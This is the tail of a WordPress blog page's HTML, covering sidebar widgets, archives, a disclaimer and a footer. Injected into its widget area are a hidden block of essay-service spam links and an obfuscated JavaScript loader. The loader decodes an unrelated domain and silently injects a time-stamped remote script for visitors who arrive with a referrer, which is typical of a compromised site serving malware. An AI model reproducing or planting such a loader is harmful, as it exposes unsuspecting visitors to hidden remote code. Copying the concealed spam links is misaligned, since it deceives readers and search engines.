</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0283f66a10" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,684)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(11)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>